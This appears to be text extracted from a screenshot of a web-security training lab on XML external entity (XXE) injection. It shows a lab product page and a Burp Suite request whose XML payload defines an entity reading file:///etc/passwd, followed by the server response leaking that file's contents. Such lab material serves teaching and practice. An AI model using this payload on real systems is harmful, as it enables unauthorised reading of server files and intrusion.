 Lab: Exploiting XXE usi
Exploiting XXE using e
ac441f321f6fb778806...
Description:
Mealtimes never need be boring again. Whether you use an egg cup or not there's
no need to let standards slip. For a modest sum, you can now own a selection of
googly eyes, feathers, buttons and edible glitter to ensure your food is dressed to
impress. Perhaps you want to impress a date, or surprise a loved one with
breakfast in bed - forget flowers and chocolates. Your partner will be bowled over
by your originality, and literally tickled pink by the cute feather accessories.
Make your kitchen a fun place to prepare food, what better way to start cooking
than to have all your produce watching you. Egging you on, encouraging you to do
your best. You don't even need to stop at food, you can accessorize all those dull
bits and bobs you have lying around your home. You get plenty of bang for your
buck, and for one day only we are offering the first one hundred customers an extra
set of oversized googly eyes for free. Imagine them on the bonnet of your car, they
are sure to brighten the day of passers-by. What are you waiting for? Get your
complete entertaining package today.
London
Check stock
700 units
< Return to list
Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help Param Miner
Sequencer Decoder Comparer Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: https://ac441f321f6fb778806818... ?
Request
Raw Params Headers Hex XML
3 Connection: close
4 Content-Length: 172
5 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/81.0.4044.138 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin:
https://ac441f321f6fb778806818b000bf00
bc.web-security-academy.net
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://ac441f321f6fb778806818b000bf00
bc.web-security-academy.net/product?pr
oductId=1;
13 Accept-Encoding: gzip, deflate
14 Accept-Language:
ru,en-US;q=0.9,en;q=0.8
15 Cookie: session=
0NeeSl3gNSWeNnuuvXINoweriC8oYnDd
16
17 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [ <!ENTITY xxe SYSTEM
"file:///etc/passwd"> ]><stockCheck><
productId>&xxe;</productId><storeId>1
</storeId></stockCheck>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 Connection: close
4 Content-Length: 1144
5
6 "Invalid product ID: root:x:0:0:
root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/
usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/
nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/
nologin
10 sync:x:4:65534:sync:/bin:/bin/
sync
11 games:x:5:60:games:/usr/games:/
usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/
usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/
sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/
sbin/nologin
15 news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/
uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/
? < + > Type a searc 0 matches
Done 1,260 bytes